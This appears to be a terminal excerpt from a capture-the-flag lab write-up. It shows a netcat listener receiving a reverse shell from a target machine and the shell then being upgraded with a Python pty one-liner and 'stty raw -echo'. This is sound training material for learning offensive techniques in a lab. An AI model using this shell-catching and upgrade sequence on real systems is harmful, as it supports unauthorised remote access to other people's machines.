 vert16x@ubuntu:~/Desktop/HackingClub/Moon$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 172.31.17.237 59310
whereis python
python: /usr/bin/python /usr/bin/python2.7 /usr/lib/python2.7 /usr/lib64/python2.7 /etc/python /usr/include/python2.7
python -c "import pty;pty.spawn('/bin/bash')"
bash-4.2$ ^Z
[1]+  Stopped                 nc -lvnp 4444
vert16x@ubuntu:~/Desktop/HackingClub/Moon$ stty raw -echo;fg
nc -lvnp 4444
bash-4.2$